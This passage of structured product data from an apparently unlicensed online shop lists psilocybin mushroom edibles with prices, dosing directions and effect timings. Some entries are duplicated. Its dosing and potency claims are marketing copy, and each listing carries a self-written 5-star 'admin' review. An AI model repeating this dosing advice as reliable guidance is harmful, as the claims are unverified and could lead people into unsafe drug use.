      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 1000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-1000mg/",
        "priceCurrency": "USD",
        "price": "14.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Salted Caramel Hot Cocoa 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/salted-cara-3000mg-768x768-1-1.webp"
       ],
      "description": "DIRECTIONS: Stir contents of the package into an 8oz (1cup) mug of hot water until contents dissolve.  Let sit for 10 – 15 minutes while stirring periodically.  For a smoother beverage pour the drink through a strainer.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their hot cocoa with the best results. Use milk, dairies, or fats to bind with the psilocybin and activate it to its fullest potential.
After ingestion, effects typically begin in 10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and ingested dose.
Ingredients: sugar, cocoa, coconut oil, modified milk ingredients artificial flavour, salt, caramel & psilocybin mushrooms.
Dosage – 3000MG
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-salted-caramel-hot-cocoa-3000mg/",
        "priceCurrency": "USD",
        "price": "32.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 1000mg x2",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 2 tea bags of 1000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-1000mg-x2/",
        "priceCurrency": "USD",
        "price": "30.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 250mg x4",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 4 tea bags of 250mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-250mg-x4/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Euphoria Psychedelics Mushroom Edibles – Strawberry Lemonade Tea 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/euphoria-strwlem-1000mgx2-1.jpeg"
       ],
      "description": "DIRECTIONS: These tea bags are brewed and steeped just like any other tea bag. Pour hot, not boiling water over the tea bag and steep for 10-15 minutes. Finish with milk, honey, and or sugar for taste if desired.
Repeat the steeping process for a second and less strong cup of tea.  First-time users, less experienced users, and those who are looking into significantly increasing their dosage are highly encouraged to select a comfortable, cozy, safe, and familiar place to enjoy the effects of their favourite tea with the best results.
After ingestion, effects typically beginm10 – 40 minutes, lasting about 3 – 6 hours, and are mainly based on the individual’s tolerance levels and the ingested dose.
Add lemon juice to your tea to cope with nausea
Add sugar and ice for a cold beverage perfect for a warm summers day
Dosage: 1 tea bag of 3000mg Psilocybin Mushroom
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/euphoria-psychedelics-mushroom-edibles-strawberry-lemonade-tea-3000mg/",
        "priceCurrency": "USD",
        "price": "36.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Not So Square – Handcrafted Variety Pack (10 x 250mg Psilocybin Gummies)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Your experience can last anywhere from 2 to 6 hours, with heavier doses lasting up to 8 hours. It can take anywhere from 30 to 60 minutes to feel the effects. Do not consume with other medication.
Ingredients: Glucose Syrup, Granulated Sugar, Butter, Gelatin, Psilocybin Extract, Water, Whole Milk Powder, Citric Acid, Soy Lecithin, Artificial Colour, and Flavouring
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/not-so-square-handcrafted-variety-pack-10-x-250mg-psilocybin-gummies/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Not-So-Square-Front-510x506-1.png"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cherry Lime Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-cherry-lime-bears-800x800-1.jpeg"
       ],
      "description": "Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cherry-lime-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Cookies and Cream Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cookies-and-cream-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Sugar, Cocoa Butter, Milk, Soy Lecithin, Artificial Flavour, Oreo Cookie Crumbs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-cookies-and-cream-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Cups 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-dark-chocolate-cups.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-cups-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Dark Chocolate Sea Salt Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/dark-chocolate-sea-salt-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin, Himalayan Sea Salt | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-dark-chocolate-sea-salt-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Crunch Chocolate Bar 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-crunch-box-bar-3g.jpeg"
       ],
      "description": "Recommended dosage:
– Beginners: half to one square
– Psychonauts: one to three squares
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Ingredients: Belgian Milk Chocolate, Sugar, Cocoa Butter, Whole Milk Powder, Soy Lecithin, Brown Rice Puffs | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-crunch-chocolate-bar-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Milk Chocolate Mushrooms 1000MG",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/milk-chocolate-mushrooms-white.jpeg"
       ],
      "description": "Recommended dosage:
One to two pieces of chocolate
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These chocolates will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per piece of chocolate mushroom for a total of 1000mg per package.
Ingredients: Unsweetened Chocolate, Sugar, Cocoa Butter, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-milk-chocolate-mushrooms-1000mg/",
        "priceCurrency": "USD",
        "price": "18.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Orange Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-orange-800x800-1.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-orange-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Shroomies – Very Berry Sour Gummy Bears 1000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "Recommended dosage:
– One to two pieces of gummies
Note: Please allow up to 45 minutes for initial effects to begin before increasing dosage. These gummies will last a year if stored in a cool place or indefinitely if stored in the freezer.
Contains 2 x 500mg per gummy bear for a total of 1000mg per package.
Ingredients: Sugar, Gelatin, Corn Syrup, Citric Acid, Natural & Artificial Flavours, Artificial Colour, Soy Lecithin | Active Ingredients: Psilocybin Mushroom (Golden Teacher)
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/shroomies-very-berry-sour-gummy-bears-1000mg/",
        "priceCurrency": "USD",
        "price": "16.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Blood Orange 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/shroomies-very-berry-sour-bears-.jpeg"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-blood-orange-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cherry Cola Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cherry-cola-gummies-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cookies ‘N Creme 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "To enjoy a museum dose, consume 2 pieces of chocolate bar every 90 minutes until desired effects are achieved. To enjoy a moderate dose, consume 6 pieces of chocolate bar, additively consuming 3 pieces every 90 minutes until desired effects are achieved. Sharing with friends optional. Have a wonderful time.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/wonder-mushroom-infused-edibles-cookies-n-creme-3000mg/",
        "priceCurrency": "USD",
        "price": "40.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Wonder Mushroom Infused Edibles – Cranberry Gummies 3000mg",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/Wonder_Mockup_GummyBag_CherryCola-1024x688-1.png"
       ],
      "description": "Wonder gummies are gummies you can trust to lead you through a positive psilocybin experience, no matter what experience you’re looking for: each package of Wonder gummies contains 3 grams of psilocybin within ten expertly-made gummies that are precisely divided into 300mg psilocybin servings so you can start low and increase your dosage as necessary with precision. Wonder gummies are available in Watermelon, Blackberry, Cranberry, and Cherry Cola flavours.
It’s time to add some Wonder to your life. Thanks for taking the leap down the rabbit hole with us!
",
      "sku": "0",
      "mpn": "0",
